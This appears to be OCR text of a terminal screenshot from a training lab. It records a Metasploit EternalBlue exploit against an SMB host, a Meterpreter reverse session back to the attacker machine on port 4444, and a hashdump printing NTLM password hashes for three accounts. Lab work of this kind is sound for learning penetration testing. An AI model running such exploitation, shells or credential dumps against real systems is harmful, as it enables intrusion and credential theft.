 root@ip-10-10-4-215: ~
File Edit View Search Terminal Help
[*] 10.10.213.72:445 - Sending last fragment of exploit packet!
[*] 10.10.213.72:445 - Receiving response from exploit packet
[+] 10.10.213.72:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)
!
[*] 10.10.213.72:445 - Sending egg to corrupted connection.
[*] 10.10.213.72:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.213.72
[*] Meterpreter session 1 opened (10.10.4.215:4444 -> 10.10.213.72:49169) at 202
3-02-13 16:05:45 +0000
[+] 10.10.213.72:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 10.10.213.72:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 10.10.213.72:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
meterpreter > pwd
C:\Windows\system32
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
9c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >